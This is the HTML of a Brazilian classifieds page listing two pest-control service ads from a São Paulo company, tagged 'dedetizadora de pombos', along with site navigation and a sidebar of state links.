<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "dedetizadora de pombos"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/feed/" title="dedetizadora de pombos RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag dedetizadora de pombos</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;dedetizadora de pombos&quot; (2)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-70403" class="listing-item listing-map-data content-wrap display-list  post-70403 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-aranhas ad_tag-baratas ad_tag-controle-de-pragas ad_tag-dedetizacao-dengue ad_tag-dedetizador ad_tag-dedetizadora ad_tag-dedetizadora-casas ad_tag-dedetizadora-comercios ad_tag-dedetizadora-condominios ad_tag-dedetizadora-cupins ad_tag-dedetizadora-de-pombos ad_tag-dedetizadora-escolas ad_tag-dedetizadora-galli ad_tag-dedetizadora-hospitais ad_tag-dedetizadora-industria ad_tag-dedetizadora-lojas ad_tag-dedetizadora-orgaos-publicos ad_tag-dedetizadora-predios ad_tag-dedetizadora-prefeituras ad_tag-dedetizadora-ratos ad_tag-dedetizadora-residencias ad_tag-descupinizacao ad_tag-desratizacao ad_tag-detetizacao ad_tag-formigas ad_tag-galli-servicos ad_tag-galpoes ad_tag-lemas ad_tag-mosquitos" data-id="70403" data-title="Dedetizadora Galli Controle de pragas urbanas em São Paulo" data-permalink="https://anunciosgratis.com.br/anuncio/dedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo/" data-address="R: Rita do Nascimento Duca, 367 São Paulo São Paulo 06608-000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2022/04/518898-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/dedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo/" aria-label="Thumbnail image for Dedetizadora Galli Controle de pragas urbanas em São Paulo" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2022/04/518898-1200x1200.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Dedetizadora Galli Controle de pragas urbanas em São Paulo</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/dedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo/" title="Dedetizadora Galli Controle de pragas urbanas em São Paulo" rel="bookmark">Dedetizadora Galli Controle de pragas urbanas em São Paulo</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of dedetizadoragalli' src='https://secure.gravatar.com/avatar/1a7fc06bc9759d692443da76b4f99287652bd4beb726a6cd4ba21c8280884618?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/1a7fc06bc9759d692443da76b4f99287652bd4beb726a6cd4ba21c8280884618?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/dedetizadoragalli/" title="Posts de dedetizadoragalli" rel="author">dedetizadoragalli</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 07/05/2022</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Serviços oferecidos de dedetização para insetos do tipo: pulgas, formigas, percevejos, mosquitos, moscas, baratas esgoto, baratas cozinha, aranhas, controle pragas urbanas, ratos, cupins, carrapato, conte <a class="moretag" href="https://anunciosgratis.com.br/anuncio/dedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">254 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-68979" class="listing-item listing-map-data content-wrap display-list  post-68979 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-aranhas ad_tag-baratas ad_tag-controle-de-pragas ad_tag-dedetizacao-dengue ad_tag-dedetizador ad_tag-dedetizadora ad_tag-dedetizadora-casas ad_tag-dedetizadora-comercios ad_tag-dedetizadora-condominios ad_tag-dedetizadora-cupins ad_tag-dedetizadora-de-pombos ad_tag-dedetizadora-escolas ad_tag-dedetizadora-galli ad_tag-dedetizadora-hospitais ad_tag-dedetizadora-industria ad_tag-dedetizadora-lojas ad_tag-dedetizadora-orgaos-publicos ad_tag-dedetizadora-predios ad_tag-dedetizadora-prefeituras ad_tag-dedetizadora-ratos ad_tag-dedetizadora-residencias ad_tag-descupinizacao ad_tag-desratizacao ad_tag-detetizacao ad_tag-formigas ad_tag-galli-servicos ad_tag-galpoes ad_tag-lemas ad_tag-mosquitos" data-id="68979" data-title="Controle e Exterminação de Pragas &#8211; São Paulo" data-permalink="https://anunciosgratis.com.br/anuncio/controle-e-exterminacao-de-pragas-sao-paulo/" data-address="Rua Rita do Nascimento Duca, 367 são paulo São Paulo 06608-000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2022/02/318795-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/controle-e-exterminacao-de-pragas-sao-paulo/" aria-label="Thumbnail image for Controle e Exterminação de Pragas &#8211; São Paulo" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2022/02/318795-1200x1200.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Controle e Exterminação de Pragas &#8211; São Paulo</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/controle-e-exterminacao-de-pragas-sao-paulo/" title="Controle e Exterminação de Pragas &#8211; São Paulo" rel="bookmark">Controle e Exterminação de Pragas &#8211; São Paulo</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of dedetizadoragalli' src='https://secure.gravatar.com/avatar/1a7fc06bc9759d692443da76b4f99287652bd4beb726a6cd4ba21c8280884618?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/1a7fc06bc9759d692443da76b4f99287652bd4beb726a6cd4ba21c8280884618?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/dedetizadoragalli/" title="Posts de dedetizadoragalli" rel="author">dedetizadoragalli</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 09/03/2022</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Com o crescente das grandes cidades, vem com moradores indesejados que se alastram entre casas e empresas criando uma população de insetos que devoram tudo <a class="moretag" href="https://anunciosgratis.com.br/anuncio/controle-e-exterminacao-de-pragas-sao-paulo/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">400 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
